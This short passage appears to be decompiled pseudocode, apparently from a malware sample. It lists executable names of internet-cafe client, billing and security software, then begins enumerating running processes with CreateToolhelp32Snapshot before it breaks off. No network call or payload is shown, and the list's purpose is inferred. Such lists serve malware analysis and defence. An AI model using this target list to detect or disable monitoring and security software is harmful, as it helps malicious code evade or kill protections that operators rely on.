 v7 = "fzclient.exe";
v8 = "mpclient.exe";
v9 = "yqsclient.exe";
v10 = "wanxiang.exe";
v11 = "pubwinclient.exe";
v12 = "BarclientView.exe";
v13 = "wxsyncli.exe";
v14 = "rwyNCMc.exe";
v15 = "BarChargeClient.exe";
v16 = "BarClientSafeCenter.exe";
v17 = "eyoorun.exe";
v18 = "EyooMenu.exe";
v19 = "Recreation.exe";
v20 = "Cyber.exe";
v21 = "BarServer.exe";
v22 = "Mainpro.exe";
v23 = "BarOnline.exe";
v24 = "LanQos.exe";
v25 = "ArpSense.exe";
v26 = "cssrs.exe";
v27 = "HintClient.exe";
pe.dwSize = 296;
v0 = CreateToolhelp32Snapshot(2u, 0);
if ( v0 == (HANDLE)-1 )
{
LABEL_9:
result = 1;